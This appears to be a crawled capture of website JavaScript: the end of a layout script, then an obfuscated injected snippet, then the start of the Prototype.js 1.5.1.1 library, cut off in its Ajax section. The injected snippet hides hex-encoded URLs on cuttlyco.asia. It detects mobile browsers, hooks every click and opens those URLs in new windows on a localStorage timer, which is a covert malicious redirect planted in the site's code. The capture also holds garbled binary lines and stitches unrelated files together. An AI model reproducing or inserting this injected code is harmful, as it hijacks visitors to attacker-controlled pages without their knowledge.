	if((ml=$('media_listing'))&&ml.className!='short'){
		var items=ml.getElementsByTagName('div');
		for(q=0;q<items.length;q++){
			if(items[q].className=="item"){
				var h1s=items[q].getElementsByTagName('h1');
				h1=h1s[0];
				var infos=items[q].getElementsByTagName('div');
				info=infos[0];
				var diff=h1.offsetLeft+h1.offsetWidth-info.offsetLeft+5;
				if(diff>0){
					h1.parentNode.style.paddingTop="7px";
					h1.style.width=(h1.offsetWidth-diff)+"px";
					h1.style.display="block";
				}
			}
		}
	}
}
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x43\x68\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x75\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x71\x78\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4b\x65\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x5a\x6f\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x7a\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x55\x4f\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x65\x51\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x4c\x72\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x6e\x52\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: http://frand6f.blogs.abum.com/td/js/prototype.js?1185354282
body_size: 103673
content:
/*  Prototype JavaScript framework, version 1.5.1.1
 *  (c) 2005-2007 Sam Stephenson
 *
 *  Prototype is freely distributable under the terms of an MIT-style license.
 *  For details, see the Prototype web site: http://www.prototypejs.org/
 *
/*--------------------------------------------------------------------------*/

var Prototype = {
  Version: '1.5.1.1',

  Browser: {
    IE:     !!(window.attachEvent && !window.opera),
    Opera:  !!window.opera,
    WebKit: navigator.userAgent.indexOf('AppleWebKit/') > -1,
    Gecko:  navigator.userAgent.indexOf('Gecko') > -1 && navigator.userAgent.indexOf('KHTML') == -1
  },

  BrowserFeatures: {
    XPath: !!document.evaluate,
    ElementExtensions: !!window.HTMLElement,
    SpecificElementExtensions:
      (document.createElement('div').__proto__ !==
       document.createElement('form').__proto__)
  },

  ScriptFragment: '<script[^>]*>([\\S\\s]*?)<\/script>',
  JSONFilter: /^\/\*-secure-([\s\S]*)\*\/\s*$/,

  emptyFunction: function() { },
  K: function(x) { return x }
}

var Class = {
  create: function() {
    return function() {
      this.initialize.apply(this, arguments);
    }
  }
}

var Abstract = new Object();

Object.extend = function(destination, source) {
  for (var property in source) {
    destination[property] = source[property];
  }
  return destination;
}

Object.extend(Object, {
  inspect: function(object) {
    try {
      if (object === undefined) return 'undefined';
      if (object === null) return 'null';
      return object.inspect ? object.inspect() : object.toString();
    } catch (e) {
      if (e instanceof RangeError) return '...';
      throw e;
    }
  },

  toJSON: function(object) {
    var type = typeof object;
    switch(type) {
      case 'undefined':
      case 'function':
      case 'unknown': return;
      case 'boolean': return object.toString();
    }
    if (object === null) return 'null';
    if (object.toJSON) return object.toJSON();
    if (object.ownerDocument === document) return;
    var results = [];
    for (var property in object) {
      var value = Object.toJSON(object[property]);
      if (value !== undefined)
        results.push(property.toJSON() + ': ' + value);
    }
    return '{' + results.join(', ') + '}';
  },

  keys: function(object) {
    var keys = [];
    for (var property in object)
      keys.push(property);
    return keys;
  },

  values: function(object) {
    var values = [];
    for (var property in object)
      values.push(object[property]);
    return values;
  },

  clone: function(object) {
    return Object.extend({}, object);
  }
});

Function.prototype.bind = function() {
  var __method = this, args = $A(arguments), object = args.shift();
  return function() {
    return __method.apply(object, args.concat($A(arguments)));
  }
}

Function.prototype.bindAsEventListener = function(object) {
  var __method = this, args = $A(arguments), object = args.shift();
  return function(event) {
    return __method.apply(object, [event || window.event].concat(args));
  }
}

Object.extend(Number.prototype, {
  toColorPart: function() {
    return this.toPaddedString(2, 16);
  },

  succ: function() {
    return this + 1;
  },

  times: function(iterator) {
    $R(0, this, true).each(iterator);
    return this;
  },

  toPaddedString: function(length, radix) {
    var string = this.toString(radix || 10);
    return '0'.times(length - string.length) + string;
  },

  toJSON: function() {
    return isFinite(this) ? this.toString() : 'null';
  }
});

Date.prototype.toJSON = function() {
  return '"' + this.getFullYear() + '-' +
    (this.getMonth() + 1).toPaddedString(2) + '-' +
    this.getDate().toPaddedString(2) + 'T' +
    this.getHours().toPaddedString(2) + ':' +
    this.getMinutes().toPaddedString(2) + ':' +
    this.getSeconds().toPaddedString(2) + '"';
};

var Try = {
  these: function() {
    var returnValue;

    for (var i = 0, length = arguments.length; i < length; i++) {
      var lambda = arguments[i];
      try {
        returnValue = lambda();
        break;
      } catch (e) {}
    }

    return returnValue;
  }
}

/*--------------------------------------------------------------------------*/

var PeriodicalExecuter = Class.create();
PeriodicalExecuter.prototype = {
  initialize: function(callback, frequency) {
    this.callback = callback;
    this.frequency = frequency;
    this.currentlyExecuting = false;

    this.registerCallback();
  },

  registerCallback: function() {
    this.timer = setInterval(this.onTimerEvent.bind(this), this.frequency * 1000);
  },

  stop: function() {
    if (!this.timer) return;
    clearInterval(this.timer);
    this.timer = null;
  },

  onTimerEvent: function() {
    if (!this.currentlyExecuting) {
      try {
        this.currentlyExecuting = true;
        this.callback(this);
      } finally {
        this.currentlyExecuting = false;
      }
    }
  }
}
Object.extend(String, {
  interpret: function(value) {
    return value == null ? '' : String(value);
  },
  specialChar: {
    '\b': '\\b',
    '\t': '\\t',
    '\n': '\\n',
    '\f': '\\f',
    '\r': '\\r',
    '\\': '\\\\'
  }
});

Object.extend(String.prototype, {
  gsub: function(pattern, replacement) {
    var result = '', source = this, match;
    replacement = arguments.callee.prepareReplacement(replacement);

    while (source.length > 0) {
      if (match = source.match(pattern)) {
        result += source.slice(0, match.index);
        result += String.interpret(replacement(match));
        source  = source.slice(match.index + match[0].length);
      } else {
        result += source, source = '';
      }
    }
    return result;
  },

  sub: function(pattern, replacement, count) {
    replacement = this.gsub.prepareReplacement(replacement);
    count = count === undefined ? 1 : count;

    return this.gsub(pattern, function(match) {
      if (--count < 0) return match[0];
      return replacement(match);
    });
  },

  scan: function(pattern, iterator) {
    this.gsub(pattern, iterator);
    return this;
  },

  truncate: function(length, truncation) {
    length = length || 30;
    truncation = truncation === undefined ? '...' : truncation;
    return this.length > length ?
      this.slice(0, length - truncation.length) + truncation : this;
  },

  strip: function() {
    return this.replace(/^\s+/, '').replace(/\s+$/, '');
  },

  stripTags: function() {
    return this.replace(/<\/?[^>]+>/gi, '');
  },

  stripScripts: function() {
    return this.replace(new RegExp(Prototype.ScriptFragment, 'img'), '');
  },

  extractScripts: function() {
    var matchAll = new RegExp(Prototype.ScriptFragment, 'img');
    var matchOne = new RegExp(Prototype.ScriptFragment, 'im');
    return (this.match(matchAll) || []).map(function(scriptTag) {
      return (scriptTag.match(matchOne) || ['', ''])[1];
    });
  },

  evalScripts: function() {
    return this.extractScripts().map(function(script) { return eval(script) });
  },

  escapeHTML: function() {
    var self = arguments.callee;
    self.text.data = this;
    return self.div.innerHTML;
  },

  unescapeHTML: function() {
    var div = document.createElement('div');
    div.innerHTML = this.stripTags();
    return div.childNodes[0] ? (div.childNodes.length > 1 ?
      $A(div.childNodes).inject('', function(memo, node) { return memo+node.nodeValue }) :
      div.childNodes[0].nodeValue) : '';
  },

  toQueryParams: function(separator) {
    var match = this.strip().match(/([^?#]*)(#.*)?$/);
    if (!match) return {};

    return match[1].split(separator || '&').inject({}, function(hash, pair) {
      if ((pair = pair.split('='))[0]) {
        var key = decodeURIComponent(pair.shift());
        var value = pair.length > 1 ? pair.join('=') : pair[0];
        if (value != undefined) value = decodeURIComponent(value);

        if (key in hash) {
          if (hash[key].constructor != Array) hash[key] = [hash[key]];
          hash[key].push(value);
        }
        else hash[key] = value;
      }
      return hash;
    });
  },

  toArray: function() {
    return this.split('');
  },

  succ: function() {
    return this.slice(0, this.length - 1) +
      String.fromCharCode(this.charCodeAt(this.length - 1) + 1);
  },

  times: function(count) {
    var result = '';
    for (var i = 0; i < count; i++) result += this;
    return result;
  },

  camelize: function() {
    var parts = this.split('-'), len = parts.length;
    if (len == 1) return parts[0];

    var camelized = this.charAt(0) == '-'
      ? parts[0].charAt(0).toUpperCase() + parts[0].substring(1)
      : parts[0];

    for (var i = 1; i < len; i++)
      camelized += parts[i].charAt(0).toUpperCase() + parts[i].substring(1);

    return camelized;
  },

  capitalize: function() {
    return this.charAt(0).toUpperCase() + this.substring(1).toLowerCase();
  },

  underscore: function() {
    return this.gsub(/::/, '/').gsub(/([A-Z]+)([A-Z][a-z])/,'#{1}_#{2}').gsub(/([a-z\d])([A-Z])/,'#{1}_#{2}').gsub(/-/,'_').toLowerCase();
  },

  dasherize: function() {
    return this.gsub(/_/,'-');
  },

  inspect: function(useDoubleQuotes) {
    var escapedString = this.gsub(/[\x00-\x1f\\]/, function(match) {
      var character = String.specialChar[match[0]];
      return character ? character : '\\u00' + match[0].charCodeAt().toPaddedString(2, 16);
    });
    if (useDoubleQuotes) return '"' + escapedString.replace(/"/g, '\\"') + '"';
    return "'" + escapedString.replace(/'/g, '\\\'') + "'";
  },

  toJSON: function() {
    return this.inspect(true);
  },

  unfilterJSON: function(filter) {
    return this.sub(filter || Prototype.JSONFilter, '#{1}');
  },

  isJSON: function() {
    var str = this.replace(/\\./g, '@').replace(/"[^"\\\n\r]*"/g, '');
    return (/^[,:{}\[\]0-9.\-+Eaeflnr-u \n\r\t]*$/).test(str);
  },

  evalJSON: function(sanitize) {
    var json = this.unfilterJSON();
    try {
      if (!sanitize || json.isJSON()) return eval('(' + json + ')');
    } catch (e) { }
    throw new SyntaxError('Badly formed JSON string: ' + this.inspect());
  },

  include: function(pattern) {
    return this.indexOf(pattern) > -1;
  },

  startsWith: function(pattern) {
    return this.indexOf(pattern) === 0;
  },

  endsWith: function(pattern) {
    var d = this.length - pattern.length;
    return d >= 0 && this.lastIndexOf(pattern) === d;
  },

  empty: function() {
    return this == '';
  },

  blank: function() {
    return /^\s*$/.test(this);
  }
});

if (Prototype.Browser.WebKit || Prototype.Browser.IE) Object.extend(String.prototype, {
  escapeHTML: function() {
    return this.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;');
  },
  unescapeHTML: function() {
    return this.replace(/&amp;/g,'&').replace(/&lt;/g,'<').replace(/&gt;/g,'>');
  }
});

String.prototype.gsub.prepareReplacement = function(replacement) {
  if (typeof replacement == 'function') return replacement;
  var template = new Template(replacement);
  return function(match) { return template.evaluate(match) };
}

String.prototype.parseQuery = String.prototype.toQueryParams;

Object.extend(String.prototype.escapeHTML, {
  div:  document.createElement('div'),
  text: document.createTextNode('')
});

with (String.prototype.escapeHTML) div.appendChild(text);

var Template = Class.create();
Template.Pattern = /(^|.|\r|\n)(#\{(.*?)\})/;
Template.prototype = {
  initialize: function(template, pattern) {
    this.template = template.toString();
    this.pattern  = pattern || Template.Pattern;
  },

  evaluate: function(object) {
    return this.template.gsub(this.pattern, function(match) {
      var before = match[1];
      if (before == '\\') return match[2];
      return before + String.interpret(object[match[3]]);
    });
  }
}

var $break = {}, $continue = new Error('"throw $continue" is deprecated, use "return" instead');

var Enumerable = {
  each: function(iterator) {
    var index = 0;
    try {
      this._each(function(value) {
        iterator(value, index++);
      });
    } catch (e) {
      if (e != $break) throw e;
    }
    return this;
  },

  eachSlice: function(number, iterator) {
    var index = -number, slices = [], array = this.toArray();
    while ((index += number) < array.length)
      slices.push(array.slice(index, index+number));
    return slices.map(iterator);
  },

  all: function(iterator) {
    var result = true;
    this.each(function(value, index) {
      result = result && !!(iterator || Prototype.K)(value, index);
      if (!result) throw $break;
    });
    return result;
  },

  any: function(iterator) {
    var result = false;
    this.each(function(value, index) {
      if (result = !!(iterator || Prototype.K)(value, index))
        throw $break;
    });
    return result;
  },

  collect: function(iterator) {
    var results = [];
    this.each(function(value, index) {
      results.push((iterator || Prototype.K)(value, index));
    });
    return results;
  },

  detect: function(iterator) {
    var result;
    this.each(function(value, index) {
      if (iterator(value, index)) {
        result = value;
        throw $break;
      }
    });
    return result;
  },

  findAll: function(iterator) {
    var results = [];
    this.each(function(value, index) {
      if (iterator(value, index))
        results.push(value);
    });
    return results;
  },

  grep: function(pattern, iterator) {
    var results = [];
    this.each(function(value, index) {
      var stringValue = value.toString();
      if (stringValue.match(pattern))
        results.push((iterator || Prototype.K)(value, index));
    })
    return results;
  },

  include: function(object) {
    var found = false;
    this.each(function(value) {
      if (value == object) {
        found = true;
        throw $break;
      }
    });
    return found;
  },

  inGroupsOf: function(number, fillWith) {
    fillWith = fillWith === undefined ? null : fillWith;
    return this.eachSlice(number, function(slice) {
      while(slice.length < number) slice.push(fillWith);
      return slice;
    });
  },

  inject: function(memo, iterator) {
    this.each(function(value, index) {
      memo = iterator(memo, value, index);
    });
    return memo;
  },

  invoke: function(method) {
    var args = $A(arguments).slice(1);
    return this.map(function(value) {
      return value[method].apply(value, args);
    });
  },

  max: function(iterator) {
    var result;
    this.each(function(value, index) {
      value = (iterator || Prototype.K)(value, index);
      if (result == undefined || value >= result)
        result = value;
    });
    return result;
  },

  min: function(iterator) {
    var result;
    this.each(function(value, index) {
      value = (iterator || Prototype.K)(value, index);
      if (result == undefined || value < result)
        result = value;
    });
    return result;
  },

  partition: function(iterator) {
    var trues = [], falses = [];
    this.each(function(value, index) {
      ((iterator || Prototype.K)(value, index) ?
        trues : falses).push(value);
    });
    return [trues, falses];
  },

  pluck: function(property) {
    var results = [];
    this.each(function(value, index) {
      results.push(value[property]);
    });
    return results;
  },

  reject: function(iterator) {
    var results = [];
    this.each(function(value, index) {
      if (!iterator(value, index))
        results.push(value);
    });
    return results;
  },

  sortBy: function(iterator) {
    return this.map(function(value, index) {
      return {value: value, criteria: iterator(value, index)};
    }).sort(function(left, right) {
      var a = left.criteria, b = right.criteria;
      return a < b ? -1 : a > b ? 1 : 0;
    }).pluck('value');
  },

  toArray: function() {
    return this.map();
  },

  zip: function() {
    var iterator = Prototype.K, args = $A(arguments);
    if (typeof args.last() == 'function')
      iterator = args.pop();

    var collections = [this].concat(args).map($A);
    return this.map(function(value, index) {
      return iterator(collections.pluck(index));
    });
  },

  size: function() {
    return this.toArray().length;
  },

  inspect: function() {
    return '#<Enumerable:' + this.toArray().inspect() + '>';
  }
}

Object.extend(Enumerable, {
  map:     Enumerable.collect,
  find:    Enumerable.detect,
  select:  Enumerable.findAll,
  member:  Enumerable.include,
  entries: Enumerable.toArray
});
var $A = Array.from = function(iterable) {
  if (!iterable) return [];
  if (iterable.toArray) {
    return iterable.toArray();
  } else {
    var results = [];
    for (var i = 0, length = iterable.length; i < length; i++)
      results.push(iterable[i]);
    return results;
  }
}

if (Prototype.Browser.WebKit) {
  $A = Array.from = function(iterable) {
    if (!iterable) return [];
    if (!(typeof iterable == 'function' && iterable == '[object NodeList]') &&
      iterable.toArray) {
      return iterable.toArray();
    } else {
      var results = [];
      for (var i = 0, length = iterable.length; i < length; i++)
        results.push(iterable[i]);
      return results;
    }
  }
}

Object.extend(Array.prototype, Enumerable);

if (!Array.prototype._reverse)
  Array.prototype._reverse = Array.prototype.reverse;

Object.extend(Array.prototype, {
  _each: function(iterator) {
    for (var i = 0, length = this.length; i < length; i++)
      iterator(this[i]);
  },

  clear: function() {
    this.length = 0;
    return this;
  },

  first: function() {
    return this[0];
  },

  last: function() {
    return this[this.length - 1];
  },

  compact: function() {
    return this.select(function(value) {
      return value != null;
    });
  },

  flatten: function() {
    return this.inject([], function(array, value) {
      return array.concat(value && value.constructor == Array ?
        value.flatten() : [value]);
    });
  },

  without: function() {
    var values = $A(arguments);
    return this.select(function(value) {
      return !values.include(value);
    });
  },

  indexOf: function(object) {
    for (var i = 0, length = this.length; i < length; i++)
      if (this[i] == object) return i;
    return -1;
  },

  reverse: function(inline) {
    return (inline !== false ? this : this.toArray())._reverse();
  },

  reduce: function() {
    return this.length > 1 ? this : this[0];
  },

  uniq: function(sorted) {
    return this.inject([], function(array, value, index) {
      if (0 == index || (sorted ? array.last() != value : !array.include(value)))
        array.push(value);
      return array;
    });
  },

  clone: function() {
    return [].concat(this);
  },

  size: function() {
    return this.length;
  },

  inspect: function() {
    return '[' + this.map(Object.inspect).join(', ') + ']';
  },

  toJSON: function() {
    var results = [];
    this.each(function(object) {
      var value = Object.toJSON(object);
      if (value !== undefined) results.push(value);
    });
    return '[' + results.join(', ') + ']';
  }
});

Array.prototype.toArray = Array.prototype.clone;

function $w(string) {
  string = string.strip();
  return string ? string.split(/\s+/) : [];
}

if (Prototype.Browser.Opera){
  Array.prototype.concat = function() {
    var array = [];
    for (var i = 0, length = this.length; i < length; i++) array.push(this[i]);
    for (var i = 0, length = arguments.length; i < length; i++) {
      if (arguments[i].constructor == Array) {
        for (var j = 0, arrayLength = arguments[i].length; j < arrayLength; j++)
          array.push(arguments[i][j]);
      } else {
        array.push(arguments[i]);
      }
    }
    return array;
  }
}
var Hash = function(object) {
  if (object instanceof Hash) this.merge(object);
  else Object.extend(this, object || {});
};

Object.extend(Hash, {
  toQueryString: function(obj) {
    var parts = [];
    parts.add = arguments.callee.addPair;

    this.prototype._each.call(obj, function(pair) {
      if (!pair.key) return;
      var value = pair.value;

      if (value && typeof value == 'object') {
        if (value.constructor == Array) value.each(function(value) {
          parts.add(pair.key, value);
        });
        return;
      }
      parts.add(pair.key, value);
    });

    return parts.join('&');
  },

  toJSON: function(object) {
    var results = [];
    this.prototype._each.call(object, function(pair) {
      var value = Object.toJSON(pair.value);
      if (value !== undefined) results.push(pair.key.toJSON() + ': ' + value);
    });
    return '{' + results.join(', ') + '}';
  }
});

Hash.toQueryString.addPair = function(key, value, prefix) {
  key = encodeURIComponent(key);
  if (value === undefined) this.push(key);
  else this.push(key + '=' + (value == null ? '' : encodeURIComponent(value)));
}

Object.extend(Hash.prototype, Enumerable);
Object.extend(Hash.prototype, {
  _each: function(iterator) {
    for (var key in this) {
      var value = this[key];
      if (value && value == Hash.prototype[key]) continue;

      var pair = [key, value];
      pair.key = key;
      pair.value = value;
      iterator(pair);
    }
  },

  keys: function() {
    return this.pluck('key');
  },

  values: function() {
    return this.pluck('value');
  },

  merge: function(hash) {
    return $H(hash).inject(this, function(mergedHash, pair) {
      mergedHash[pair.key] = pair.value;
      return mergedHash;
    });
  },

  remove: function() {
    var result;
    for(var i = 0, length = arguments.length; i < length; i++) {
      var value = this[arguments[i]];
      if (value !== undefined){
        if (result === undefined) result = value;
        else {
          if (result.constructor != Array) result = [result];
          result.push(value)
        }
      }
      delete this[arguments[i]];
    }
    return result;
  },

  toQueryString: function() {
    return Hash.toQueryString(this);
  },

  inspect: function() {
    return '#<Hash:{' + this.map(function(pair) {
      return pair.map(Object.inspect).join(': ');
    }).join(', ') + '}>';
  },

  toJSON: function() {
    return Hash.toJSON(this);
  }
});

function $H(object) {
  if (object instanceof Hash) return object;
  return new Hash(object);
};

// Safari iterates over shadowed properties
if (function() {
  var i = 0, Test = function(value) { this.key = value };
  Test.prototype.key = 'foo';
  for (var property in new Test('bar')) i++;
  return i > 1;
}()) Hash.prototype._each = function(iterator) {
  var cache = [];
  for (var key in this) {
    var value = this[key];
    if ((value && value == Hash.prototype[key]) || cache.include(key)) continue;
    cache.push(key);
    var pair = [key, value];
    pair.key = key;
    pair.value = value;
    iterator(pair);
  }
};
ObjectRange = Class.create();
Object.extend(ObjectRange.prototype, Enumerable);
Object.extend(ObjectRange.prototype, {
  initialize: function(start, end, exclusive) {
    this.start = start;
    this.end = end;
    this.exclusive = exclusive;
  },

  _each: function(iterator) {
    var value = this.start;
    while (this.include(value)) {
      iterator(value);
      value = value.succ();
    }
  },

  include: function(value) {
    if (value < this.start)
      return false;
    if (this.exclusive)
      return value < this.end;
    return value <= this.end;
  }
});

var $R = function(start, end, exclusive) {
  return new ObjectRange(start, end, exclusive);
}

var Ajax = {
  getTransport: function() {
    return Try.these(
